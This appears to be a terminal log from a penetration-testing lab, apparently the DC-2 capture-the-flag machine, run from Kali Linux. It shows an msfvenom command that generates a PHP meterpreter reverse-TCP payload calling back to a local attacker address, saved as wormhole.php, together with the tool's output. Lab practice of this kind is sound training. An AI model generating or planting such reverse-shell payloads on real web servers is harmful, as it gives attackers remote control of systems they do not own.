 root@kali: /var/www/html
root@kali: /var/www/html
root@kali: ~
jerry@DC-2: /home/tom
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=10.0.2.6 -f raw > /root/Desktop/wormhole.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1109 bytes